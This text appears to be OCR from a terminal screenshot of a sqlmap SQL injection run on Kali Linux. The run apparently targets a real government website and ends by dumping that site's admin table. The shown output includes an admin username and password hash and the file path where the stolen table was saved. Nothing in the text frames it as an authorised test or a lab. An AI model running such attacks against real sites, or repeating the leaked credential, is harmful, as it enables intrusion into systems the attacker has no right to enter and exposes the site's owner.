 root@kali: /home/hackstar
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[19:48:42] [INFO] using suffix ', '
[19:48:58] [INFO] using suffix '@
[19:49:13] [WARNING] no clear password(s) found
[19:49:13] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+------+----------+------------------+
| id | data | username | password         |
+----+------+----------+------------------+
| 1  | <blank> | admin    | 130f5bd869553121 |
+----+------+----------+------------------+
[19:49:13] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/u
sr/share/sqlmap/output/www.bjszj.gov.cn/dump/Microsoft_Access_masterdb/admin.csv
'
[19:49:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 37 times
[19:49:13] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.bjszj.gov.cn'
[*] shutting down at 19:49:13
root@kali:/home/hackstar#